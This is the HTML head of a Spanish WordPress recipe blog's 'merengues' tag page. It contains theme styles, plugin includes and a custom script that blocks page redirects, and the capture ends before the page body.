

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/tag/merengues/
body_size: 32107
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>merengues &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Etiqueta merengues del feed" href="https://blog.marianlaquecocina.com/tag/merengues/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652187863' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='elementor-post-29132-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1769003062' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/tags/1129825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
